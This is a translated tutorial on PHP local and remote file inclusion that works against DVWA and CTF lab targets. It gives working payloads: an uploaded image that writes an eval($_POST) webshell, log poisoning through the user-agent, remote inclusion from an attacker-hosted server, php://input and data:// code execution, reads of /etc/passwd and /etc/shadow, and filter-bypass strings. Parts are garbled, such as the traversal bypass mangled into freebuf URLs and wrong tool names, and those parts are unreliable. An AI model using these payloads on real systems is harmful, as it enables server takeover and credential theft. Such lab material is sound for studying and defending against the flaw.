File Inclusion Vulnerability
I. What is a File Inclusion Vulnerability
Cause of Vulnerability:
To improve code reusability and modularity, developers usually write reusable functions or code segments into a single file. When these functions or code segments are needed, this file is directly called without the need to write again. This process of calling files is called 'inclusion'.

Developers did not properly filter and check user input parameters, which allowed attackers to control the value of parameters when including files, thereby accessing sensitive files or executing malicious code.
Vulnerability Functions:include(), require(), include_once(), require_once().
The include() function includes and runs the specified file, emits a warning if the file does not exist, and the script continues to execute.
The require() function generates an error when it fails to process, and the script terminates.
include_once() is similar to include, but only includes once.
require_once() is similar to require, but only includes once.
Vulnerability Classification:
Local File Inclusion (LFI): Attackers can read any file, including sensitive configuration files and password files.
Remote File Inclusion (RFI): Attackers can access files on remote servers or download and execute malicious code.
II. Local File Inclusion Vulnerability Exploitation Methods
1. File Reading
Testing with a non-existent file, we found warnings and absolute paths, let's take a look at the source code, the characteristics of the include() function
if( isset( $file ) )
include( $file );
else {
header( 'Location:?page=include.php' );
exit;
}Change the include function to the require function and try again, and find an error

Returning to the main topic, read the win.ini under C drive using absolute path

Use .../... relative path to read

Sensitive files:
User account information stored in /etc/passwd
Hash values of user passwords stored in /etc/shadow
apache configuration file /etc/httpd/conf/httpd.conf (centos); /etc/apache2/apache2.conf (ubuntu)
apache log file /var/log/httpd/access_log (centos); /var/log/apache2/access.log (ubuntu)
nginx configuration file /etc/nginx/nginx.conf
nginx log file /var/log/nginx/access.log
2. File Execution
Upload a phpinfo.php in this directory
<?php phpinfo();?>Using the file include vulnerability, successful parsing is found

As can be seen, the code in the php file included will be executed
Small idea: When we find a file include vulnerability, but we can only read some local files and cannot get shell, just at this website there is a file upload point, which cannot upload trojans, but can only send images, and this image does not have strict restrictions; or when the uploaded trojan cannot be accessed due to permission issues, combining these two vulnerabilities can achieve great effects. For example, if we upload an image trojan, the website cannot parse it, but we can use the file include vulnerability to include this file, and the file include will execute php code.
(1) Get shell by file upload
Upload a jpg file
<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[pass])?>');
# Write a shell.php trojan in this directory
payload: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=http://127.0.0.1/dvwa/hackable/uploads/shell.jpg containing this jgp file, using the file include vulnerability to execute php code, and connecting with IDA.

(2) Coordinate with log files to get shell
Environment: ctfshow web4
Access a non-existent path https://b72a9fce-0d8a-4e30-bf3f-cd69a4b0f57b.challenge.ctf.show/ddddddsb
View logs (nginx default log /var/log/nginx/access.log): https://b72a9fce-0d8a-4e30-bf3f-cd69a4b0f57b.challenge.ctf.show/?url=/var/log/nginx/access.log, find that our request is recorded

Include time, ip, request path, user-agent. Use burp to capture packets and insert a one-line trojan at the ua.

Use Aircrack to connect

3. Ways to exploit Remote File Inclusion (RFI)
1. Include remote malicious files
Test https://www.baidu.com
Deploy a malicious php script on the vps
python -m http.server 8000 # Use python to start http service
Remote inclusion of malicious files http://127.0.0.1/dvwa/vulnerabilities/fi/?page=http://172.16.14.105:8000/phpinfo.php

4. Exploitation of pseudo-protocols
1. file://
Function: Read local files
Usage: file://[Absolute path and file name of the file]

2. php://filter
Function: Designed for filtering and applying when data streams are opened.
Usage:
resource=<Data stream to be filtered> Specifies the data stream you want to filter. Required read=<Filter list for read chain> Can set one or more filter names separated by a pipe symbol (). Optional write=<Filter list for write chain> Can set one or more filter names separated by a pipe symbol (). Optional <; The filter list of two chains. Any filter list that does not start with read= or write= will be applied to read or write chains as needed. Base64 encoding read file: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=D:/phpstudy_pro/WWW/dvwa/php.ini

3. php://input
Function: Can access the read-only stream of the original request data
Usage: Execute PHP code using php://input + [POST DATA]

4. data://
Function: Can be used to execute PHP code.
Usage:
data://text/plain,
data://text/plain;base64
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=data://text/plain,%3C?php%20phpinfo();?%3E

http://127.0.0.1/dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b

5. http:// & https://
Function: Allows access through
HTTP 1.0Using the GET method to access files or resources in read-only mode.Usage: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=http://www.baidu.com

6. zip:// & bzip2:// & zlib://
Function: Can access the subfile in the compressed file without specifying the suffix name.
Usage: Compress phpinfo.txt to phpinfo.zip, rename the zip file to phpinfo.jpg, and upload it.
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://D:\phpstudy_pro\WWW\dvwa\hackable\uploads\phpinfo.jpg%23phpinfo.txt

5. Bypass methods
1. Case sensitivity and double-byte bypass
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
$file = str_replace(array("http://", "https://"), "", $file);
$file = str_replace(array("https://www.freebuf.com/articles/", "..\\"), "", $file);
?>Filtered 'http://';'https://';
Case-insensitive bypass: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=HtTp://www.baidu.com
Double-encoded bypass: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=hthttp://tp://www.baidu.com
Filtered 'https://www.freebuf.com/articles/';'..\\', double-encoded bypass: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=.https://www.freebuf.com/articles/https://www.freebuf.com/articles/es/.https://www.freebuf.com/articles/https://www.freebuf.com/articles/es/php.ini
2. Bypassing pseudo-protocol
<?php
// The page we wish to display
$file = $_GET[ 'page' ];
// Input validation
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
?>
# Check the page parameter using fnmatch function, the page parameter must start with fileBypassing file protocol: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///D:/phpstudy_pro/WWW/dvwa/php.ini

A critical WordPress plugin vulnerability has exposed over 4 million websites
3.4 Multi-cluster Resource Management Solution - Cluster Federation (Federation)
Analysis of the principle of Fastjson deserialization vulnerability
Analysis of PyTorch library RPC framework deserialization RCE vulnerability (CVE
评论已关闭